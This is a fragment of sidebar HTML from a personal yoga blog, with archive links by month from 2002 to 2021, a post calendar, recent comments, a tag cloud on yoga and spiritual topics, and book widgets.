			<li><a href='https://everydayyoga.us/2021/01/'>January</a>&nbsp;(1)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2020','ara_ca_mosign2020')"><span id="ara_ca_mosign2020"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2020/">2020</a>&nbsp;(4)
		<ul id="ara_ca_mo2020" style="display:none">	
			<li><a href='https://everydayyoga.us/2020/11/'>November</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2020/08/'>August</a>&nbsp;(2)</li>
	
			<li><a href='https://everydayyoga.us/2020/07/'>July</a>&nbsp;(1)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2019','ara_ca_mosign2019')"><span id="ara_ca_mosign2019"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2019/">2019</a>&nbsp;(13)
		<ul id="ara_ca_mo2019" style="display:none">	
			<li><a href='https://everydayyoga.us/2019/12/'>December</a>&nbsp;(3)</li>
	
			<li><a href='https://everydayyoga.us/2019/10/'>October</a>&nbsp;(2)</li>
	
			<li><a href='https://everydayyoga.us/2019/07/'>July</a>&nbsp;(2)</li>
	
			<li><a href='https://everydayyoga.us/2019/06/'>June</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2019/03/'>March</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2019/02/'>February</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2019/01/'>January</a>&nbsp;(3)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2018','ara_ca_mosign2018')"><span id="ara_ca_mosign2018"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2018/">2018</a>&nbsp;(28)
		<ul id="ara_ca_mo2018" style="display:none">	
			<li><a href='https://everydayyoga.us/2018/12/'>December</a>&nbsp;(11)</li>
	
			<li><a href='https://everydayyoga.us/2018/11/'>November</a>&nbsp;(3)</li>
	
			<li><a href='https://everydayyoga.us/2018/10/'>October</a>&nbsp;(7)</li>
	
			<li><a href='https://everydayyoga.us/2018/09/'>September</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2018/07/'>July</a>&nbsp;(2)</li>
	
			<li><a href='https://everydayyoga.us/2018/02/'>February</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2018/01/'>January</a>&nbsp;(3)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2017','ara_ca_mosign2017')"><span id="ara_ca_mosign2017"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2017/">2017</a>&nbsp;(8)
		<ul id="ara_ca_mo2017" style="display:none">	
			<li><a href='https://everydayyoga.us/2017/12/'>December</a>&nbsp;(2)</li>
	
			<li><a href='https://everydayyoga.us/2017/10/'>October</a>&nbsp;(2)</li>
	
			<li><a href='https://everydayyoga.us/2017/09/'>September</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2017/07/'>July</a>&nbsp;(2)</li>
	
			<li><a href='https://everydayyoga.us/2017/01/'>January</a>&nbsp;(1)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2016','ara_ca_mosign2016')"><span id="ara_ca_mosign2016"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2016/">2016</a>&nbsp;(9)
		<ul id="ara_ca_mo2016" style="display:none">	
			<li><a href='https://everydayyoga.us/2016/12/'>December</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2016/11/'>November</a>&nbsp;(2)</li>
	
			<li><a href='https://everydayyoga.us/2016/01/'>January</a>&nbsp;(6)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2015','ara_ca_mosign2015')"><span id="ara_ca_mosign2015"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2015/">2015</a>&nbsp;(18)
		<ul id="ara_ca_mo2015" style="display:none">	
			<li><a href='https://everydayyoga.us/2015/12/'>December</a>&nbsp;(3)</li>
	
			<li><a href='https://everydayyoga.us/2015/11/'>November</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2015/08/'>August</a>&nbsp;(3)</li>
	
			<li><a href='https://everydayyoga.us/2015/07/'>July</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2015/05/'>May</a>&nbsp;(3)</li>
	
			<li><a href='https://everydayyoga.us/2015/03/'>March</a>&nbsp;(5)</li>
	
			<li><a href='https://everydayyoga.us/2015/01/'>January</a>&nbsp;(2)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2014','ara_ca_mosign2014')"><span id="ara_ca_mosign2014"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2014/">2014</a>&nbsp;(26)
		<ul id="ara_ca_mo2014" style="display:none">	
			<li><a href='https://everydayyoga.us/2014/12/'>December</a>&nbsp;(3)</li>
	
			<li><a href='https://everydayyoga.us/2014/11/'>November</a>&nbsp;(3)</li>
	
			<li><a href='https://everydayyoga.us/2014/06/'>June</a>&nbsp;(3)</li>
	
			<li><a href='https://everydayyoga.us/2014/05/'>May</a>&nbsp;(2)</li>
	
			<li><a href='https://everydayyoga.us/2014/04/'>April</a>&nbsp;(9)</li>
	
			<li><a href='https://everydayyoga.us/2014/03/'>March</a>&nbsp;(2)</li>
	
			<li><a href='https://everydayyoga.us/2014/02/'>February</a>&nbsp;(2)</li>
	
			<li><a href='https://everydayyoga.us/2014/01/'>January</a>&nbsp;(2)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2013','ara_ca_mosign2013')"><span id="ara_ca_mosign2013"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2013/">2013</a>&nbsp;(32)
		<ul id="ara_ca_mo2013" style="display:none">	
			<li><a href='https://everydayyoga.us/2013/12/'>December</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2013/11/'>November</a>&nbsp;(15)</li>
	
			<li><a href='https://everydayyoga.us/2013/10/'>October</a>&nbsp;(6)</li>
	
			<li><a href='https://everydayyoga.us/2013/09/'>September</a>&nbsp;(2)</li>
	
			<li><a href='https://everydayyoga.us/2013/07/'>July</a>&nbsp;(6)</li>
	
			<li><a href='https://everydayyoga.us/2013/06/'>June</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2013/05/'>May</a>&nbsp;(1)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2012','ara_ca_mosign2012')"><span id="ara_ca_mosign2012"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2012/">2012</a>&nbsp;(23)
		<ul id="ara_ca_mo2012" style="display:none">	
			<li><a href='https://everydayyoga.us/2012/12/'>December</a>&nbsp;(2)</li>
	
			<li><a href='https://everydayyoga.us/2012/11/'>November</a>&nbsp;(2)</li>
	
			<li><a href='https://everydayyoga.us/2012/08/'>August</a>&nbsp;(2)</li>
	
			<li><a href='https://everydayyoga.us/2012/03/'>March</a>&nbsp;(17)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2011','ara_ca_mosign2011')"><span id="ara_ca_mosign2011"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2011/">2011</a>&nbsp;(10)
		<ul id="ara_ca_mo2011" style="display:none">	
			<li><a href='https://everydayyoga.us/2011/11/'>November</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2011/09/'>September</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2011/05/'>May</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2011/04/'>April</a>&nbsp;(5)</li>
	
			<li><a href='https://everydayyoga.us/2011/02/'>February</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2011/01/'>January</a>&nbsp;(1)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2010','ara_ca_mosign2010')"><span id="ara_ca_mosign2010"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2010/">2010</a>&nbsp;(12)
		<ul id="ara_ca_mo2010" style="display:none">	
			<li><a href='https://everydayyoga.us/2010/12/'>December</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2010/06/'>June</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2010/04/'>April</a>&nbsp;(5)</li>
	
			<li><a href='https://everydayyoga.us/2010/02/'>February</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2010/01/'>January</a>&nbsp;(4)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2009','ara_ca_mosign2009')"><span id="ara_ca_mosign2009"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2009/">2009</a>&nbsp;(55)
		<ul id="ara_ca_mo2009" style="display:none">	
			<li><a href='https://everydayyoga.us/2009/11/'>November</a>&nbsp;(2)</li>
	
			<li><a href='https://everydayyoga.us/2009/10/'>October</a>&nbsp;(8)</li>
	
			<li><a href='https://everydayyoga.us/2009/09/'>September</a>&nbsp;(17)</li>
	
			<li><a href='https://everydayyoga.us/2009/07/'>July</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2009/06/'>June</a>&nbsp;(9)</li>
	
			<li><a href='https://everydayyoga.us/2009/05/'>May</a>&nbsp;(13)</li>
	
			<li><a href='https://everydayyoga.us/2009/04/'>April</a>&nbsp;(3)</li>
	
			<li><a href='https://everydayyoga.us/2009/03/'>March</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2009/01/'>January</a>&nbsp;(1)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2008','ara_ca_mosign2008')"><span id="ara_ca_mosign2008"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2008/">2008</a>&nbsp;(53)
		<ul id="ara_ca_mo2008" style="display:none">	
			<li><a href='https://everydayyoga.us/2008/12/'>December</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2008/10/'>October</a>&nbsp;(6)</li>
	
			<li><a href='https://everydayyoga.us/2008/09/'>September</a>&nbsp;(8)</li>
	
			<li><a href='https://everydayyoga.us/2008/08/'>August</a>&nbsp;(6)</li>
	
			<li><a href='https://everydayyoga.us/2008/05/'>May</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2008/04/'>April</a>&nbsp;(5)</li>
	
			<li><a href='https://everydayyoga.us/2008/03/'>March</a>&nbsp;(13)</li>
	
			<li><a href='https://everydayyoga.us/2008/02/'>February</a>&nbsp;(13)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2007','ara_ca_mosign2007')"><span id="ara_ca_mosign2007"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2007/">2007</a>&nbsp;(9)
		<ul id="ara_ca_mo2007" style="display:none">	
			<li><a href='https://everydayyoga.us/2007/10/'>October</a>&nbsp;(8)</li>
	
			<li><a href='https://everydayyoga.us/2007/05/'>May</a>&nbsp;(1)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2006','ara_ca_mosign2006')"><span id="ara_ca_mosign2006"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2006/">2006</a>&nbsp;(6)
		<ul id="ara_ca_mo2006" style="display:none">	
			<li><a href='https://everydayyoga.us/2006/08/'>August</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2006/03/'>March</a>&nbsp;(5)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2005','ara_ca_mosign2005')"><span id="ara_ca_mosign2005"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2005/">2005</a>&nbsp;(28)
		<ul id="ara_ca_mo2005" style="display:none">	
			<li><a href='https://everydayyoga.us/2005/12/'>December</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2005/06/'>June</a>&nbsp;(5)</li>
	
			<li><a href='https://everydayyoga.us/2005/05/'>May</a>&nbsp;(4)</li>
	
			<li><a href='https://everydayyoga.us/2005/04/'>April</a>&nbsp;(8)</li>
	
			<li><a href='https://everydayyoga.us/2005/03/'>March</a>&nbsp;(7)</li>
	
			<li><a href='https://everydayyoga.us/2005/02/'>February</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2005/01/'>January</a>&nbsp;(2)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2004','ara_ca_mosign2004')"><span id="ara_ca_mosign2004"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2004/">2004</a>&nbsp;(7)
		<ul id="ara_ca_mo2004" style="display:none">	
			<li><a href='https://everydayyoga.us/2004/06/'>June</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2004/03/'>March</a>&nbsp;(2)</li>
	
			<li><a href='https://everydayyoga.us/2004/02/'>February</a>&nbsp;(4)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2003','ara_ca_mosign2003')"><span id="ara_ca_mosign2003"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2003/">2003</a>&nbsp;(6)
		<ul id="ara_ca_mo2003" style="display:none">	
			<li><a href='https://everydayyoga.us/2003/11/'>November</a>&nbsp;(3)</li>
	
			<li><a href='https://everydayyoga.us/2003/10/'>October</a>&nbsp;(2)</li>
	
			<li><a href='https://everydayyoga.us/2003/07/'>July</a>&nbsp;(1)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2002','ara_ca_mosign2002')"><span id="ara_ca_mosign2002"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2002/">2002</a>&nbsp;(23)
		<ul id="ara_ca_mo2002" style="display:none">	
			<li><a href='https://everydayyoga.us/2002/10/'>October</a>&nbsp;(3)</li>
	
			<li><a href='https://everydayyoga.us/2002/09/'>September</a>&nbsp;(2)</li>
	
			<li><a href='https://everydayyoga.us/2002/08/'>August</a>&nbsp;(3)</li>
	
			<li><a href='https://everydayyoga.us/2002/07/'>July</a>&nbsp;(2)</li>
	
			<li><a href='https://everydayyoga.us/2002/04/'>April</a>&nbsp;(5)</li>
	
			<li><a href='https://everydayyoga.us/2002/03/'>March</a>&nbsp;(8)</li>

		</ul>
	</li>
</ul></aside>
	<!-- Collapsible Archive Widget ends here -->
	<!-- Time taken for the Collapsible Archive Widget plugin to complete loading is 0.06 seconds -->
<aside id="calendar-3" class="widget widget_calendar"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>October 2018</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Sunday">S</th>
		<th scope="col" aria-label="Monday">M</th>
		<th scope="col" aria-label="Tuesday">T</th>
		<th scope="col" aria-label="Wednesday">W</th>
		<th scope="col" aria-label="Thursday">T</th>
		<th scope="col" aria-label="Friday">F</th>
		<th scope="col" aria-label="Saturday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="1" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td><td>5</td><td>6</td>
	</tr>
	<tr>
		<td>7</td><td><a href="https://everydayyoga.us/2018/10/08/" aria-label="Posts published on October 8, 2018">8</a></td><td><a href="https://everydayyoga.us/2018/10/09/" aria-label="Posts published on October 9, 2018">9</a></td><td>10</td><td>11</td><td>12</td><td>13</td>
	</tr>
	<tr>
		<td>14</td><td>15</td><td>16</td><td><a href="https://everydayyoga.us/2018/10/17/" aria-label="Posts published on October 17, 2018">17</a></td><td><a href="https://everydayyoga.us/2018/10/18/" aria-label="Posts published on October 18, 2018">18</a></td><td><a href="https://everydayyoga.us/2018/10/19/" aria-label="Posts published on October 19, 2018">19</a></td><td>20</td>
	</tr>
	<tr>
		<td>21</td><td><a href="https://everydayyoga.us/2018/10/22/" aria-label="Posts published on October 22, 2018">22</a></td><td>23</td><td>24</td><td>25</td><td>26</td><td>27</td>
	</tr>
	<tr>
		<td>28</td><td>29</td><td><a href="https://everydayyoga.us/2018/10/30/" aria-label="Posts published on October 30, 2018">30</a></td><td>31</td>
		<td class="pad" colspan="3">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://everydayyoga.us/2018/09/">&laquo; Sep</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next"><a href="https://everydayyoga.us/2018/11/">Nov &raquo;</a></span>
	</nav></div></aside><aside id="recent-comments-3" class="widget widget_recent_comments"><h3 class="widget-title title-font">Recent Comments</h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Jeng</span> on <a href="https://everydayyoga.us/an-lds-yogi/#comment-1408">An LDS Yogi</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://wasatchschoolofyoga.com/" class="url" rel="ugc external nofollow">Ramdas Ormond</a></span> on <a href="https://everydayyoga.us/2013/10/24/the-asatoma-prayer/#comment-1407">The Asatoma Prayer</a></li><li class="recentcomments"><span class="comment-author-link">Tina Campbell</span> on <a href="https://everydayyoga.us/2017/09/28/who-do-you-think-you-are/#comment-1405">Who do you think you are?</a></li><li class="recentcomments"><span class="comment-author-link">Monica H. Richards</span> on <a href="https://everydayyoga.us/2016/12/11/a-mormon-yogi/#comment-1404">A Mormon Yogi</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://wasatchschoolofyoga.com/" class="url" rel="ugc external nofollow">Ramdas Ormond</a></span> on <a href="https://everydayyoga.us/what-is-yoga/#comment-1403">What is Yoga?</a></li></ul></aside><aside id="tag_cloud-3" class="widget widget_tag_cloud"><h3 class="widget-title title-font">Tags</h3><div class="tagcloud"><a href="https://everydayyoga.us/tag/act-in-love/" class="tag-cloud-link tag-link-36 tag-link-position-1" style="font-size: 8pt;" aria-label="Act in Love (4 items)">Act in Love</a>
<a href="https://everydayyoga.us/tag/alignment/" class="tag-cloud-link tag-link-78 tag-link-position-2" style="font-size: 8pt;" aria-label="Alignment (4 items)">Alignment</a>
<a href="https://everydayyoga.us/tag/amrit-desai/" class="tag-cloud-link tag-link-21 tag-link-position-3" style="font-size: 9.9811320754717pt;" aria-label="Amrit Desai (6 items)">Amrit Desai</a>
<a href="https://everydayyoga.us/tag/amrit-yoga/" class="tag-cloud-link tag-link-79 tag-link-position-4" style="font-size: 13.018867924528pt;" aria-label="Amrit Yoga (11 items)">Amrit Yoga</a>
<a href="https://everydayyoga.us/tag/asana/" class="tag-cloud-link tag-link-26 tag-link-position-5" style="font-size: 16.188679245283pt;" aria-label="Asana (20 items)">Asana</a>
<a href="https://everydayyoga.us/tag/asatoma-prayer/" class="tag-cloud-link tag-link-52 tag-link-position-6" style="font-size: 9.0566037735849pt;" aria-label="Asatoma Prayer (5 items)">Asatoma Prayer</a>
<a href="https://everydayyoga.us/tag/ashram/" class="tag-cloud-link tag-link-117 tag-link-position-7" style="font-size: 8pt;" aria-label="Ashram (4 items)">Ashram</a>
<a href="https://everydayyoga.us/tag/ayi/" class="tag-cloud-link tag-link-8 tag-link-position-8" style="font-size: 12.490566037736pt;" aria-label="AYI (10 items)">AYI</a>
<a href="https://everydayyoga.us/tag/bapuji/" class="tag-cloud-link tag-link-163 tag-link-position-9" style="font-size: 13.415094339623pt;" aria-label="Bapuji (12 items)">Bapuji</a>
<a href="https://everydayyoga.us/tag/bhagavad-gita/" class="tag-cloud-link tag-link-162 tag-link-position-10" style="font-size: 8pt;" aria-label="Bhagavad Gita (4 items)">Bhagavad Gita</a>
<a href="https://everydayyoga.us/tag/book-review/" class="tag-cloud-link tag-link-137 tag-link-position-11" style="font-size: 8pt;" aria-label="Book Review (4 items)">Book Review</a>
<a href="https://everydayyoga.us/tag/books/" class="tag-cloud-link tag-link-226 tag-link-position-12" style="font-size: 9.9811320754717pt;" aria-label="Books (6 items)">Books</a>
<a href="https://everydayyoga.us/tag/breath/" class="tag-cloud-link tag-link-85 tag-link-position-13" style="font-size: 9.0566037735849pt;" aria-label="Breath (5 items)">Breath</a>
<a href="https://everydayyoga.us/tag/challenge/" class="tag-cloud-link tag-link-35 tag-link-position-14" style="font-size: 15.660377358491pt;" aria-label="Challenge (18 items)">Challenge</a>
<a href="https://everydayyoga.us/tag/chandrakant/" class="tag-cloud-link tag-link-118 tag-link-position-15" style="font-size: 13.943396226415pt;" aria-label="Chandrakant (13 items)">Chandrakant</a>
<a href="https://everydayyoga.us/tag/change/" class="tag-cloud-link tag-link-32 tag-link-position-16" style="font-size: 10.641509433962pt;" aria-label="Change (7 items)">Change</a>
<a href="https://everydayyoga.us/tag/christ/" class="tag-cloud-link tag-link-158 tag-link-position-17" style="font-size: 8pt;" aria-label="Christ (4 items)">Christ</a>
<a href="https://everydayyoga.us/tag/demons-and-difficulty/" class="tag-cloud-link tag-link-15 tag-link-position-18" style="font-size: 10.641509433962pt;" aria-label="Demons and Difficulty (7 items)">Demons and Difficulty</a>
<a href="https://everydayyoga.us/tag/edge/" class="tag-cloud-link tag-link-87 tag-link-position-19" style="font-size: 8pt;" aria-label="Edge (4 items)">Edge</a>
<a href="https://everydayyoga.us/tag/experiment/" class="tag-cloud-link tag-link-58 tag-link-position-20" style="font-size: 13.415094339623pt;" aria-label="Experiment (12 items)">Experiment</a>
<a href="https://everydayyoga.us/tag/family/" class="tag-cloud-link tag-link-70 tag-link-position-21" style="font-size: 9.0566037735849pt;" aria-label="Family (5 items)">Family</a>
<a href="https://everydayyoga.us/tag/fear/" class="tag-cloud-link tag-link-184 tag-link-position-22" style="font-size: 10.641509433962pt;" aria-label="fear (7 items)">fear</a>
<a href="https://everydayyoga.us/tag/grief/" class="tag-cloud-link tag-link-139 tag-link-position-23" style="font-size: 9.0566037735849pt;" aria-label="Grief (5 items)">Grief</a>
<a href="https://everydayyoga.us/tag/guru/" class="tag-cloud-link tag-link-109 tag-link-position-24" style="font-size: 9.9811320754717pt;" aria-label="Guru (6 items)">Guru</a>
<a href="https://everydayyoga.us/tag/gurudev/" class="tag-cloud-link tag-link-80 tag-link-position-25" style="font-size: 15.396226415094pt;" aria-label="Gurudev (17 items)">Gurudev</a>
<a href="https://everydayyoga.us/tag/home-practice/" class="tag-cloud-link tag-link-55 tag-link-position-26" style="font-size: 11.301886792453pt;" aria-label="Home Practice (8 items)">Home Practice</a>
<a href="https://everydayyoga.us/tag/japa-mala/" class="tag-cloud-link tag-link-25 tag-link-position-27" style="font-size: 9.0566037735849pt;" aria-label="Japa Mala (5 items)">Japa Mala</a>
<a href="https://everydayyoga.us/tag/lds/" class="tag-cloud-link tag-link-22 tag-link-position-28" style="font-size: 11.301886792453pt;" aria-label="LDS (8 items)">LDS</a>
<a href="https://everydayyoga.us/tag/love/" class="tag-cloud-link tag-link-37 tag-link-position-29" style="font-size: 12.490566037736pt;" aria-label="Love (10 items)">Love</a>
<a href="https://everydayyoga.us/tag/meditation/" class="tag-cloud-link tag-link-27 tag-link-position-30" style="font-size: 11.962264150943pt;" aria-label="Meditation (9 items)">Meditation</a>
<a href="https://everydayyoga.us/tag/pain/" class="tag-cloud-link tag-link-140 tag-link-position-31" style="font-size: 8pt;" aria-label="Pain (4 items)">Pain</a>
<a href="https://everydayyoga.us/tag/prana/" class="tag-cloud-link tag-link-84 tag-link-position-32" style="font-size: 8pt;" aria-label="Prana (4 items)">Prana</a>
<a href="https://everydayyoga.us/tag/pranayam/" class="tag-cloud-link tag-link-30 tag-link-position-33" style="font-size: 9.9811320754717pt;" aria-label="Pranayam (6 items)">Pranayam</a>
<a href="https://everydayyoga.us/tag/reality/" class="tag-cloud-link tag-link-4 tag-link-position-34" style="font-size: 11.962264150943pt;" aria-label="Reality (9 items)">Reality</a>
<a href="https://everydayyoga.us/tag/sadhana/" class="tag-cloud-link tag-link-13 tag-link-position-35" style="font-size: 19.490566037736pt;" aria-label="Sadhana (36 items)">Sadhana</a>
<a href="https://everydayyoga.us/tag/self/" class="tag-cloud-link tag-link-160 tag-link-position-36" style="font-size: 9.9811320754717pt;" aria-label="Self (6 items)">Self</a>
<a href="https://everydayyoga.us/tag/self-study/" class="tag-cloud-link tag-link-104 tag-link-position-37" style="font-size: 9.0566037735849pt;" aria-label="Self-Study (5 items)">Self-Study</a>
<a href="https://everydayyoga.us/tag/stages/" class="tag-cloud-link tag-link-83 tag-link-position-38" style="font-size: 8pt;" aria-label="Stages (4 items)">Stages</a>
<a href="https://everydayyoga.us/tag/suffering/" class="tag-cloud-link tag-link-16 tag-link-position-39" style="font-size: 9.0566037735849pt;" aria-label="Suffering (5 items)">Suffering</a>
<a href="https://everydayyoga.us/tag/surya-namaskar/" class="tag-cloud-link tag-link-76 tag-link-position-40" style="font-size: 9.0566037735849pt;" aria-label="Surya Namaskar (5 items)">Surya Namaskar</a>
<a href="https://everydayyoga.us/tag/teaching/" class="tag-cloud-link tag-link-31 tag-link-position-41" style="font-size: 11.962264150943pt;" aria-label="Teaching (9 items)">Teaching</a>
<a href="https://everydayyoga.us/tag/tools/" class="tag-cloud-link tag-link-47 tag-link-position-42" style="font-size: 11.962264150943pt;" aria-label="Tools (9 items)">Tools</a>
<a href="https://everydayyoga.us/tag/yoga/" class="tag-cloud-link tag-link-24 tag-link-position-43" style="font-size: 22pt;" aria-label="Yoga (57 items)">Yoga</a>
<a href="https://everydayyoga.us/tag/yoga-nidra/" class="tag-cloud-link tag-link-28 tag-link-position-44" style="font-size: 12.490566037736pt;" aria-label="Yoga Nidra (10 items)">Yoga Nidra</a>
<a href="https://everydayyoga.us/tag/yoga-sutra/" class="tag-cloud-link tag-link-161 tag-link-position-45" style="font-size: 8pt;" aria-label="Yoga Sutra (4 items)">Yoga Sutra</a></div>
</aside><aside id="text-5" class="widget widget_text"><h3 class="widget-title title-font">Now Reading</h3>			<div class="textwidget"><div style="text-align: center;">
<p><img loading="lazy" decoding="async" src="https://everydayyoga.us/wp-content/uploads/2020/06/Pratyabhijnahrdayam-yellow.jpg" width="225" height="337" /></p>
<p>Available at <a href="https://smile.amazon.com/Pratyabhijnahrdayam-Secret-Self-Recognition-Jaideva-Singh/dp/8120803221l">Amazon</a>.</p>
</div>
</div>
		</aside><aside id="text-6" class="widget widget_text"><h3 class="widget-title title-font">Book Review</h3>			<div class="textwidget"><p>Read the <a href="https://everydayyoga.us/2016/11/25/book-reviewyoga-affecta-primer-for-a-beautiful-life/">review</a>.</p>
<div style="text-align: center;"><a href="https://www.amazon.com/Yoga-Affect-Primer-Beautiful-Life/dp/1530789044"><img loading="lazy" decoding="async" src="https://everydayyoga.us/wp-content/uploads/2016/10/Yoga-Affect.jpg" width="223" height="321" /></a><br />
Available at <a href="https://www.amazon.com/Yoga-Affect-Primer-Beautiful-Life/dp/1530789044" rel="external">Amazon</a>.</div>
<p>Do you have a book you would like me to review? <a href="mailto:ramdas.tro@gmail.com?subject=Book Review">Email me</a>.</p>
</div>
		</aside><aside id="linkcat-2" class="widget widget_links"><h3 class="widget-title title-font">Blogroll</h3>
	<ul class='xoxo blogroll'>
<li><a href="http://thesegolilypad.blogspot.com/" rel="friend met co-resident spouse sweetheart" title="Musings of my lovely wife." target="_blank">Just So</a></li>
